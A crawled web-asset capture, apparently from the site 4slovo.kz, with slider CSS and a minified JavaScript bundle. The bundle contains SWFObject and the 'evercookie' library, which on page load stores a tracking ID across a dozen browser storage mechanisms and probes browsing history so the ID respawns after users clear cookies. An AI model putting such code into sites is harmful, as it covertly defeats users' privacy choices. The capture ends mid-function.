{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/fonts/ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/fonts/slick.eot');
    src: url('/fonts/slick.eot?#iefix') format('embedded-opentype'), url('/fonts/slick.woff') format('woff'), url('/fonts/slick.ttf') format('truetype'), url('/fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}
.article_navigation{background-color:#f5f5f5;padding:16px;margin:1em 0;border-radius:5px}.article_navigation a{text-decoration:underline;border-bottom:0;color:#404041}.article_navigation ul{list-style:none;line-height:1.5em}.article_navigation-header__container-content{display:flex;align-items:center;justify-content:space-between;padding-right:16px}.article_navigation-toogle{color:#7dc587;cursor:pointer}.article_navigation-header__container-content-text{font-size:22px;font-weight:bold}.blog-page__items{display:flex;flex-flow:row wrap}.blog-page__item{max-height:360px;overflow:hidden;width:343px;margin:39px 0 46px}.blog-page__item:nth-child(odd){padding-right:37px}.blog-page__item:nth-child(even){padding-left:37px}.blog-page__item-image img{width:100%;object-fit:cover;height:170px}.blog-page__item-title{line-height:23px;border-bottom:0;font-weight:bold}.blog-page__item-date{font-style:normal;font-size:14px;color:gray;margin-right:14px}.blog-page__item-rubric{font-style:normal;font-size:14px;color:gray;font-weight:bold}.blog-page__item-image{margin:0 auto;border-bottom:0}a.blog-page__item-title{color:#555}.blog-page__item-title:hover{color:#7dc587}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://4slovo.kz/s.php?callback=jQuery111308592748304834201_1768729098318&c4s=27ca4d4e184b6997cbfb6721a21f177a&_=1768729098320
body_size: -85
content:
jQuery111308592748304834201_1768729098318([]);

--- FILE ---
content_type: application/javascript
request_url: https://4slovo.kz/assets/many-files-0a22111abdeb0e929bfd3269bfa9dc42-849d0a78f2dd6bdec57df5d722ece98f.js
body_size: 76916
content:
;/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/
var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac}}(),k=function(){if(!M.w3){return}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f()}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false)}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f()}});if(O==top){(function(){if(J){return}try{j.documentElement.doScroll("left")}catch(X){setTimeout(arguments.callee,0);return}f()})()}}if(M.wk){(function(){if(J){return}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return}f()})()}s(f)}}();function f(){if(J){return}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z)}catch(aa){return}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]()}}function K(X){if(J){X()}else{U[U.length]=X}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false)}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false)}else{if(typeof O.attachEvent!=D){i(O,"onload",Y)}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y()}}else{O.onload=Y}}}}}function h(){if(T){V()}else{H()}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" ")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return}}X.removeChild(aa);Z=null;H()})()}else{H()}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa)}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class")}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align")}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value")}}P(ai,ah,Y,ab)}else{p(ae);if(ab){ab(aa)}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z}ab(aa)}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z}}}return X}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null}else{l=ae;Q=X}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310"}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137"}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+O.location.toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac}else{ab.flashvars=ac}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae)}else{setTimeout(arguments.callee,10)}})()}u(aa,ab,X)}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y)}else{setTimeout(arguments.callee,10)}})()}else{Y.parentNode.replaceChild(g(Y),Y)}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true))}}}}}return aa}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X}if(aa){if(typeof ai.id==D){ai.id=Y}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae]}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"'}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"'}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />'}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id)}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac])}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac])}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab])}}aa.parentNode.replaceChild(Z,aa);X=Z}}return X}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa)}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y)}else{setTimeout(arguments.callee,10)}})()}else{X.parentNode.removeChild(X)}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof Y[X]=="function"){Y[X]=null}}Y.parentNode.removeChild(Y)}}function c(Z){var X=null;try{X=j.getElementById(Z)}catch(Y){}return X}function C(X){return j.createElement(X)}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y]}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return}var aa=j.getElementsByTagName("head")[0];if(!aa){return}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null}if(!n||G!=X){var Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1]}G=X}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y)}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"))}}}function w(Z,X){if(!m){return}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y}else{v("#"+Z,"visibility:"+Y)}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2])}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa])}for(var Y in M){M[Y]=null}M=null;for(var X in swfobject){swfobject[X]=null}swfobject=null})}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false)}else{if(Z){Z({success:false,id:ab})}}},getObjectById:function(X){if(M.w3){return z(X)}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al]}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var ak in ad){am[ak]=ad[ak]}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai]}else{am.flashvars=ai+"="+Z[ai]}}}if(F(Y)){var an=u(aj,am,ah);if(aj.id==ah){w(ah,true)}X.success=true;X.ref=an}else{if(aa&&A()){aj.data=aa;P(aj,am,ah,ac);return}else{w(ah,true)}}if(ac){ac(X)}})}else{if(ac){ac(X)}}},switchOffAutoHideShow:function(){m=false},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X)}else{return undefined}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y)}},removeSWF:function(X){if(M.w3){y(X)}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X)}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1]}if(aa==null){return L(Z)}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block"}}if(E){E(B)}}a=false}}}}();
;function iStat(e){$.ajax({url:(c4sdomain||"/")+"s.php",jsonp:"callback",dataType:"jsonp",data:{c4s:e},success:function(e){}})}document.addEventListener("DOMContentLoaded",function(){var o=new evercookie(ecopt);o.get("c4s",function(e){var t=e;null==t?$.ajax({url:(c4sdomain||"/")+"c4s.php",jsonp:"callback",dataType:"jsonp",data:{},success:function(e){o.set("c4s",e.c4s),iStat(t=e.c4s)}}):iStat(t)})});try{!function(m){"use strict";var _,k,C=m.document,y=m.Image,b=m.globalStorage,x=m.swfobject;try{var D=m.localStorage}catch(e){}try{var S=m.sessionStorage}catch(e){}var w={history:!1,java:!1,tests:10,silverlight:!1,domain:"."+m.location.host.replace(/:\d+/,""),baseurl:"",asseturi:"",phpuri:"",authPath:!1,pngCookieName:"evercookie_png",pngPath:"/c4s_png.php",etagCookieName:"evercookie_etag",etagPath:"/c4s_etag.php",cacheCookieName:"evercookie_cache",cachePath:"/c4s_cache.php"},T="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";m._evercookie_flash_var=function(e){_=e,(e=C.getElementById("myswf"))&&e.parentNode&&e.parentNode.removeChild(e)},m.evercookie=m.Evercookie=function(e){e=e||{};var t,h={};for(t in w){var o=e[t];h[t]=void 0!==o?o:w[t]}"function"==typeof h.domain&&(h.domain=h.domain(m));var i,a,l=h.history,u=h.java,v=h.tests,r=h.baseurl,c=h.asseturi,s=h.phpuri,d=h.domain,f=this,n=(this._ec={},this.get=function(e,t,o){f._evercookie(e,t,void 0,void 0,o)},this.set=function(e,t){f._evercookie(e,function(){},t)},this._evercookie=function(e,t,o,i,a){if(void 0===f._evercookie&&(f=this),0===(i=void 0===i?0:i)&&(f.evercookie_database_storage(e,o),f.evercookie_png(e,o),f.evercookie_etag(e,o),f.evercookie_cache(e,o),f.evercookie_lso(e,o),h.silverlight&&f.evercookie_silverlight(e,o),h.authPath&&f.evercookie_auth(e,o),u&&f.evercookie_java(e,o),f._ec.userData=f.evercookie_userdata(e,o),f._ec.cookieData=f.evercookie_cookie(e,o),f._ec.localData=f.evercookie_local_storage(e,o),f._ec.globalData=f.evercookie_global_storage(e,o),f._ec.sessionData=f.evercookie_session_storage(e,o),f._ec.windowData=f.evercookie_window(e,o),l)&&(f._ec.historyData=f.evercookie_history(e,o)),void 0!==o)(void 0===_||void 0===k)&&i++<v&&setTimeout(function(){f._evercookie(e,t,o,i,a)},300);else if((m.openDatabase&&void 0===f._ec.dbData||("indexedDB"in m||(m.indexedDB=m.indexedDB||m.mozIndexedDB||m.webkitIndexedDB||m.msIndexedDB))&&(void 0===f._ec.idbData||""===f._ec.idbData)||void 0===_||void 0===f._ec.etagData||void 0===f._ec.cacheData||void 0===f._ec.javaData||C.createElement("canvas").getContext&&(void 0===f._ec.pngData||""===f._ec.pngData)||void 0===k)&&i++<v)setTimeout(function(){f._evercookie(e,t,o,i,a)},300);else{f._ec.lsoData=f.getFromStr(e,_),_=void 0,f._ec.slData=f.getFromStr(e,k),k=void 0;var n,r,c=f._ec,s=[],d=0;for(r in f._ec={},c)c[r]&&"null"!==c[r]&&"undefined"!==c[r]&&(s[c[r]]=void 0===s[c[r]]?1:s[c[r]]+1);for(r in s)d<s[r]&&(d=s[r],n=r);void 0===n||void 0!==a&&1===a||f.set(e,n),"function"==typeof t&&t(n,c)}},this.evercookie_window=function(e,t){try{if(void 0===t)return this.getFromStr(e,m.name);m.name=(o=m.name,i=e,a=t,-1<o.indexOf("&"+i+"=")||0===o.indexOf(i+"=")?(-1===(n=o.indexOf("&"+i+"="))&&(n=o.indexOf(i+"=")),-1!==(r=o.indexOf("&",n+1))?o.substr(0,n)+o.substr(r+(n?0:1))+"&"+i+"="+a:o.substr(0,n)+"&"+i+"="+a):o+"&"+i+"="+a)}catch(e){}var o,i,a,n,r},this.evercookie_userdata=function(e,t){try{var o=this.createElem("div","userdata_el",1);if(o.style.behavior="url(#default#userData)",void 0===t)return o.load(e),o.getAttribute(e);o.setAttribute(e,t),o.save(e)}catch(e){}},this.ajax=function(e){for(var t,o,i={"X-Requested-With":"XMLHttpRequest",Accept:"text/javascript, text/html, application/xml, text/xml, */*"},a=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],n=0,r=a.length;n<r;n++){o=a[n];try{o=o();break}catch(e){}}for(t in o.onreadystatechange=function(){4===o.readyState&&e.success(o.responseText)},o.open("get",e.url,!0),i)o.setRequestHeader(t,i[t]);o.send()},this.evercookie_cache=function(e,t){var o;void 0!==t?(C.cookie=h.cacheCookieName+"="+t+"; path=/; domain="+d,f.ajax({url:r+s+h.cachePath+"?name="+e,success:function(e){}})):(o=this.getFromStr(h.cacheCookieName,C.cookie),f._ec.cacheData=void 0,C.cookie=h.cacheCookieName+"=; expires=Mon, 20 Sep 2010 00:00:00 UTC; path=/; domain="+d,f.ajax({url:r+s+h.cachePath+"?name="+e,success:function(e){C.cookie=h.cacheCookieName+"="+o+"; expires=Tue, 31 Dec 2030 00:00:00 UTC; path=/; domain="+d,f._ec.cacheData=e}}))},this.evercookie_auth=function(e,t){var o;void 0!==t?(t="//"+t+"@"+location.host+r+s+h.authPath+"?name="+e,(o=new y).style.visibility="hidden",o.style.position="absolute",o.src=t):f.ajax({url:r+s+h.authPath+"?name="+e,success:function(e){f._ec.authData=e}})},this.evercookie_etag=function(e,t){var o;void 0!==t?(C.cookie=h.etagCookieName+"="+t+"; path=/; domain="+d,f.ajax({url:r+s+h.etagPath+"?name="+e,success:function(e){}})):(o=this.getFromStr(h.etagCookieName,C.cookie),f._ec.etagData=void 0,C.cookie=h.etagCookieName+"=; expires=Mon, 20 Sep 2010 00:00:00 UTC; path=/; domain="+d,f.ajax({url:r+s+h.etagPath+"?name="+e,success:function(e){C.cookie=h.etagCookieName+"="+o+"; expires=Tue, 31 Dec 2030 00:00:00 UTC; path=/; domain="+d,f._ec.etagData=e}}))},this.evercookie_java=function(t,o){function e(e){e=C.getElementById(e);void 0!==o?e.set(t,o):f._ec.javaData=e.get(t)}var i=C.getElementById("ecAppletContainer");"undefined"!=typeof dtjava&&(null!=i&&i.length||((i=C.createElement("div")).setAttribute("id","ecAppletContainer"),i.style.position="absolute",i.style.top="-3000px",i.style.left="-3000px",i.style.width="1px",i.style.height="1px",C.body.appendChild(i)),"undefined"==typeof ecApplet?dtjava.embed({id:"ecApplet",url:r+c+"/evercookie.jnlp",width:"1px",height:"1px",placeholder:"ecAppletContainer"},{},{onJavascriptReady:e}):e("ecApplet"))},this.evercookie_lso=function(e,t){var o=C.getElementById("swfcontainer"),i={},a={},n={};null!=o&&o.length||((o=C.createElement("div")).setAttribute("id","swfcontainer"),C.body.appendChild(o)),void 0!==t&&(i.everdata=e+"="+t),a.swliveconnect="true",n.id="myswf",x.embedSWF(r+c+"/c4s.swf","swfcontainer","1","1","9.0.0",!(n.name="myswf"),i,a,n)},this.evercookie_png=function(e,t){var i,a,n,o=C.createElement("canvas");o.style.visibility="hidden",o.style.position="absolute",o.width=200,o.height=1,o&&o.getContext&&((i=new y).style.visibility="hidden",i.style.position="absolute",void 0!==t?C.cookie=h.pngCookieName+"="+t+"; path=/; domain="+d:(f._ec.pngData=void 0,a=o.getContext("2d"),n=this.getFromStr(h.pngCookieName,C.cookie),C.cookie=h.pngCookieName+"=; expires=Mon, 20 Sep 2010 00:00:00 UTC; path=/; domain="+d,i.onload=function(){C.cookie=h.pngCookieName+"="+n+"; expires=Tue, 31 Dec 2030 00:00:00 UTC; path=/; domain="+d,f._ec.pngData="",a.drawImage(i,0,0);for(var e=a.getImageData(0,0,200,1).data,t=0,o=e.length;t<o&&0!==e[t]&&(f._ec.pngData+=String.fromCharCode(e[t]),0!==e[t+1])&&(f._ec.pngData+=String.fromCharCode(e[t+1]),0!==e[t+2]);t+=4)f._ec.pngData+=String.fromCharCode(e[t+2])}),i.src=r+s+h.pngPath+"?name="+e)},this.evercookie_local_storage=function(e,t){try{if(D){if(void 0===t)return D.getItem(e);D.setItem(e,t)}}catch(e){}},this.evercookie_database_storage=function(t,o){try{var e;m.openDatabase&&(e=m.openDatabase("sqlite_evercookie","","evercookie",1048576),void 0!==o?e.transaction(function(e){e.executeSql("CREATE TABLE IF NOT EXISTS cache(id INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT, name TEXT NOT NULL, value TEXT NOT NULL, UNIQUE (name))",[],function(e,t){},function(e,t){}),e.executeSql("INSERT OR REPLACE INTO cache(name, value) VALUES(?, ?)",[t,o],function(e,t){},function(e,t){})}):e.transaction(function(e){e.executeSql("SELECT value FROM cache WHERE name=?",[t],function(e,t){1<=t.rows.length?f._ec.dbData=t.rows.item(0).value:f._ec.dbData=""},function(e,t){})}))}catch(e){}},this.evercookie_indexdb_storage=function(o,t){try{var e;"indexedDB"in m||(indexedDB=m.indexedDB||m.mozIndexedDB||m.webkitIndexedDB||m.msIndexedDB,IDBTransaction=m.IDBTransaction||m.webkitIDBTransaction||m.msIDBTransaction,IDBKeyRange=m.IDBKeyRange||m.webkitIDBKeyRange||m.msIDBKeyRange),indexedDB&&((e=indexedDB.open("idb_evercookie",1)).onerror=function(e){},e.onupgradeneeded=function(e){e.target.result.createObjectStore("evercookie",{keyPath:"name",unique:!1})},e.onsuccess=void 0!==t?function(e){e=e.target.result;e.objectStoreNames.contains("evercookie")&&e.transaction(["evercookie"],"readwrite").objectStore("evercookie").put({name:o,value:t}),e.close()}:function(e){var t,e=e.target.result;e.objectStoreNames.contains("evercookie")?(t=e.transaction(["evercookie"]).objectStore("evercookie").get(o)).onsuccess=function(e){void 0===t.result?f._ec.idbData=void 0:f._ec.idbData=t.result.value}:f._ec.idbData=void 0,e.close()})}catch(e){}},this.evercookie_session_storage=function(e,t){try{if(S){if(void 0===t)return S.getItem(e);S.setItem(e,t)}}catch(e){}},this.evercookie_global_storage=function(e,t){if(b){var o=this.getHost();try{if(void 0===t)return b[o][e];b[o][e]=t}catch(e){}}},this.evercookie_silverlight=function(e,t){var o="4.0.50401.0",e='<object style="position:absolute;left:-500px;top:-500px" data="data:application/x-silverlight-2," type="application/x-silverlight-2" id="mysilverlight" width="0" height="0">'+(void 0!==t?'<param name="initParams" value="'+e+"="+t+'" />':"")+'<param name="source" value="'+(r+c+"/evercookie.xap")+'"/><param name="onLoad" value="onSilverlightLoad"/><param name="onError" value="onSilverlightError"/><param name="background" value="Transparent"/><param name="windowless" value="true"/><param name="minRuntimeVersion" value="'+o+'"/><param name="autoUpgrade" value="false"/><a href="http://go.microsoft.com/fwlink/?LinkID=149156&v='+o+'" style="display:none">Get Microsoft Silverlight</a></object>';try{"undefined"==typeof jQuery?C.body.appendChild(e):$("body").append(e)}catch(e){}},this.encode=function(e){var t,o,i,a,n,r,c="",s=0;for(e=this._utf8_encode(e);s<e.length;)i=(t=e.charCodeAt(s++))>>2,a=(3&t)<<4|(t=e.charCodeAt(s++))>>4,n=(15&t)<<2|(o=e.charCodeAt(s++))>>6,r=63&o,isNaN(t)?n=r=64:isNaN(o)&&(r=64),c=c+T.charAt(i)+T.charAt(a)+T.charAt(n)+T.charAt(r);return c},this.decode=function(e){var t,o,i,a,n,r,c="",s=0;for(e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");s<e.length;)i=T.indexOf(e.charAt(s++)),t=(15&(a=T.indexOf(e.charAt(s++))))<<4|(n=T.indexOf(e.charAt(s++)))>>2,o=(3&n)<<6|(r=T.indexOf(e.charAt(s++))),c+=String.fromCharCode(i<<2|a>>4),64!==n&&(c+=String.fromCharCode(t)),64!==r&&(c+=String.fromCharCode(o));return c=this._utf8_decode(c)},this._utf8_encode=function(e){for(var t,o="",i=0,a=(e=e.replace(/\r\n/g,"\n")).length;i<a;i++)(t=e.charCodeAt(i))<128?o+=String.fromCharCode(t):o=127<t&&t<2048?(o+=String.fromCharCode(t>>6|192))+String.fromCharCode(63&t|128):(o=(o+=String.fromCharCode(t>>12|224))+String.fromCharCode(t>>6&63|128))+String.fromCharCode(63&t|128);return o},this._utf8_decode=function(e){for(var t,o,i="",a=0,n=e.length,r=0;a<n;)(t=e.charCodeAt(a))<128?(i+=String.fromCharCode(t),a+=1):191<t&&t<224?(r=e.charCodeAt(a+1),i+=String.fromCharCode((31&t)<<6|63&r),a+=2):(r=e.charCodeAt(a+1),o=e.charCodeAt(a+2),i+=String.fromCharCode((15&t)<<12|(63&r)<<6|63&o),a+=3);return i},this.evercookie_history=function(e,t){var o,i,a=(T+"-").split(""),n="http://www.google.com/evercookie/cache/"+this.getHost()+"/"+e,r="",c="",s=1;if(void 0!==t){if(!this.hasVisited(n)){for(this.createIframe(n,"if"),n+="/",i=this.encode(t).split(""),o=0;o<i.length;o++)n+=i[o],this.createIframe(n,"if"+o);this.createIframe(n+="-","if_")}}else if(this.hasVisited(n)){for(n+="/";"-"!==r&&1===s;)for(o=s=0;o<a.length;o++)if(this.hasVisited(n+a[o])){"-"!==(r=a[o])&&(c+=r),n+=r,s=1;break}return this.decode(c)}},this.createElem=function(e,t,o){e=void 